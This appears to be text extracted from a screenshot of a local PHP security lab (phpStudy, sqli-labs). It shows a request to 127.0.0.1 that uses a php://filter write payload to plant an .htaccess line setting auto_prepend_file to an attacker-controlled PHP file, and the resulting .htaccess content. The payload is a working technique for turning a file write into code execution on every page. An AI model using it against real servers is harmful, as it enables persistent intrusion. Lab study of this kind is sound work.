 127.0.0.1/ceshi.php?content=php://filter/write=string.strip_tags/?>php_value%20auto_prepend_file%20G:\s1mple
WW
共享 查看
大佬 新加卷 (G:) phpstudy WWW
名称 修改日期
5.0.23 2020/7/22 16:01
5.0.24 2020/5/21 10:59
images 2020/5/20 15:26
phpMyAdmin 2020/4/4 17:42
sqli-labs-master 2014/11/1 3:10
ssti 2020/4/4 18:39
新建文件夹 2020/8/10 21:17
.htaccess 2020/8/10 22:55
ceshi.php 2020/8/10 22:55
s1mple.php 2020/8/10 22:43
.htaccess - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
php_value auto_prepend_file G:\s1mple.php
#/resource=.htaccess